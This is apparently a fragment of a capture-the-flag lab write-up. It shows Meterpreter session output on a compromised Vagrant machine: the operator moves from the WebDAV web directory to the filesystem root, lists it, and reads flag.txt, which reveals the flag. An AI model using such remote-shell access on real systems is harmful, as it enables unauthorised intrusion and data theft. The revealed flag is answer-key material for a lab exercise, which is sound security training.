 meterpreter > pwd
/var/www/webdav
meterpreter > cd ../../../
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2022-01-08 08:02:55 -0800 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2022-01-08 08:02:25 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 920 dir 2022-01-08 10:08:41 -0800 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2022-01-08 08:02:28 -0800 sys
41777/rwxrwxrwx 4096 dir 2022-01-08 08:03:12 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >